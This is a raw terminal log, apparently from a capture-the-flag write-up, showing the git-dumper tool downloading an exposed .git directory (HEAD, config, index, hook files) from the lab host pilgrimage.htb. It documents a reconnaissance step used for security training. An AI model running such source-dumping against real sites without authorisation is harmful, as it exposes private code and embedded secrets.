 ❯ git-dumper http://pilgrimage.htb/ git
[-] Testing http://pilgrimage.htb/.git/HEAD [200]
[-] Testing http://pilgrimage.htb/.git/ [403]
[-] Fetching common files
[-] Fetching http://pilgrimage.htb/.gitignore [404]
[-] http://pilgrimage.htb/.gitignore responded with status code 404
[-] Fetching http://pilgrimage.htb/.git/COMMIT_EDITMSG [200]
[-] Fetching http://pilgrimage.htb/.git/description [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/commit-msg.sample [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/applypatch-msg.sample [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/post-receive.sample [404]
[-] http://pilgrimage.htb/.git/hooks/post-receive.sample responded with status code 404
[-] Fetching http://pilgrimage.htb/.git/hooks/post-update.sample [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/pre-receive.sample [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/pre-rebase.sample [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/pre-commit.sample [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/post-commit.sample [404]
[-] http://pilgrimage.htb/.git/hooks/post-commit.sample responded with status code 404
[-] Fetching http://pilgrimage.htb/.git/hooks/pre-applypatch.sample [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/prepare-commit-msg.sample [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/update.sample [200]
[-] Fetching http://pilgrimage.htb/.git/hooks/pre-push.sample [200]
[-] Fetching http://pilgrimage.htb/.git/info/exclude [200]
[-] Fetching http://pilgrimage.htb/.git/objects/info/packs [404]
[-] http://pilgrimage.htb/.git/objects/info/packs responded with status code 404
[-] Fetching http://pilgrimage.htb/.git/index [200]
[-] Finding refs/
[-] Fetching http://pilgrimage.htb/.git/FETCH_HEAD [404]
[-] http://pilgrimage.htb/.git/FETCH_HEAD responded with status code 404
[-] Fetching http://pilgrimage.htb/.git/config [200]
[-] Fetching http://pilgrimage.htb/.git/info/refs [404]
[-] http://pilgrimage.htb/.git/info/refs responded with status code 404